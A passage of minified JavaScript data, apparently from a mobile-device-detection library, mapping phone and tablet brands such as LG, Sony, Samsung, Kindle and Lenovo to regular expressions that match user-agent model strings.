4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
